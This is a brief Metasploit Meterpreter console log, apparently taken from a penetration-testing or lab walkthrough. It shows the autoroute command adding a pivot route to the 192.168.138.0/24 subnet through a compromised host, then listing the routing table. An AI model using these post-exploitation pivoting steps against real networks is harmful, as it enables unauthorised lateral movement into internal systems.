 meterpreter > run autoroute -s 192.168.138.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.138.0/255.255.255.0...
[+] Added route to 192.168.138.0/255.255.255.0 via 192.168.146.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.138.0 255.255.255.0 Session 1
meterpreter >